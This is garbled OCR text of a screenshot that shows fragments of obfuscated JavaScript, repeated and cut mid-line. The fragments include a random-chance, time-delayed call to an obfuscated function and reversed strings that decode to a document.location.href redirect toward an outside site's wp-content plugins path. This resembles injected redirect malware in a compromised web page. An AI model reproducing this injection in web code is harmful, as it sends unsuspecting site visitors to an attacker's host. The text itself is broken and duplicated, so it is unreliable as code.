
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =